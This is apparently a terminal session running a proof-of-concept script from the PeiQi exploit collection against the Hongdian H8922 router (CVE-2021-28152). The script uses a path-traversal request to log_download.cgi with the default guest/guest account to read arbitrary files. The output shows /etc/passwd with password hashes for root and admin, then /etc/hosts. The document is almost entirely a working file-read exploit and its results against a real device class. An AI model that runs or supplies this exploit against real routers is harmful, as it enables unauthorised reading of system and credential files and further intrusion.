 (root@DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+-----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台任意文件读取漏洞 CVE-2021-28152
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack Url
Url >>> http:/
[o] 正在请求 h /log_download.cgi?type=../../etc/passwd
[o] 目标 http:/ /存在漏洞 ,存在访客账号 guest/guest 成功读取 /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/passwd
[o] root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/hosts
[o] 127.0.0.1 Router
Filename >>>
PeiQi文库